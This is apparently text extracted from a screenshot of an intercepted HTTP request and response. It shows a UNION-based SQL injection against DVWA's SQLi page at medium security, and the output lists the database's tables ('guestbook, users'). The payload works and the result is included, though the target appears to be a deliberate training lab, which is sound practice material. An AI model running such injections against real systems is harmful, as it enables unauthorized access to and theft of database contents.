 1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 121
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://124.221.149.32/vulnerabilities/sqli/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=25v30nq9td07fj4cb1slu25s06; security=medium
16 Connection: close
17
18 id=1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()# &Submit=Submit
5
</option>
</select>
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
ID: 1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()# <br />
First name: 1<br />
Surname: guestbook,users
</pre>
82 </div>
83
84 <h2>
More Information
</h2>
85 <ul>